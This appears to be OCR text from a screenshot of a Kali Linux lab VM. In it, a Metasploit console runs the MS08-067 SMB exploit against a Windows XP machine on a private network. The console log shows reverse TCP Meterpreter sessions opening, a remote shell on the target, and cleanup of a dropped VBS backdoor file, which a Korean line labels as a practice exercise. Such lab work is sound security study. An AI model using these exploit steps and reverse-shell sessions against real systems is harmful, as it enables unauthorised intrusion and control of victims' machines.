 Kali-Linux-2021.4a-virtualbox-amd64 [실행 중] - Oracle VM VirtualBox
파일 머신 보기 입력 장치 도움말
1 2 3 4 22:35
root@kali: ~
File Actions Edit View Help
Trash
File System
Home
WinXpHash.t
xt
[*] Migration completed successfully.
meterpreter > reboot
Rebooting...
meterpreter >
[*] 10.0.2.15 - Meterpreter session 7 closed.  Reason: Died
msf6 exploit(windows/smb/ms08_067_netapi) > sessions -i
Active sessions
===============
No active sessions.
msf6 exploit(windows/smb/ms08_067_netapi) > run
[*] Started reverse TCP handler on 10.0.2.200:4444
[*] 10.0.2.15:445 - Automatically detecting the target...
[*] 10.0.2.15:445 - Fingerprint: Windows XP - Service Pack 3 - lang:Korean
[*] 10.0.2.15:445 - Selected Target: Windows XP SP3 Korean (NX)
[*] 10.0.2.15:445 - Attempting to trigger the vulnerability...
[*] Sending stage (175174 bytes) to 10.0.2.15
[*] Meterpreter session 8 opened (10.0.2.200:4444 -> 10.0.2.15:1026 ) at 2022-02-01 22:31:12 -0500
meterpreter > [*] Meterpreter session 9 opened (10.0.2.200:5555 -> 10.0.2.15:1027 ) at 2022-02-01 22:31:18 -
0500
meterpreter > shell
Process 220 created.
Channel 1 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>exit
exit
meterpreter > rm 실습 2번째 BackDoor 계정만들기과정 업로드
Background session 8? [y/N]
[*] Backgrounding foreground process in the shell session
^C[-] Error running command rm: Interrupt
meterpreter > ls
^C[-] Error running command ls: Interrupt
meterpreter > rm OJugfnRcF
[*] 10.0.2.15 - Meterpreter session 8 closed.  Reason: Died
Interrupt: use the 'exit' command to quit
meterpreter > rm C:\WINDOWS\TEMP\OJugfnRcF.vbs
[-] Error running command rm: Rex::TimeoutError Operation timed out.
msf6 exploit(windows/smb/ms08_067_netapi) > sessions -i
Active sessions
===============
Id  Name  Type  Information  Connection
--  ----  ----  -----------  ----------
9  meterpreter x86/windows  ARAD4228\user @ ARAD4228  10.0.2.200:5555 -> 10.0.2.15:1027  (10.0.2.
15)
msf6 exploit(windows/smb/ms08_067_netapi) > sessions -i 9
[*] Starting interaction with 9...
meterpreter > rm C:\WINDOWS\TEMP\OJugfnRcF.vbs
[-] stdapi_fs_delete_file: Operation failed: The system cannot find the file specified.
meterpreter > rm "C:\WINDOWS\TEMP\OJugfnRcF.vbs"
meterpreter >
Right Control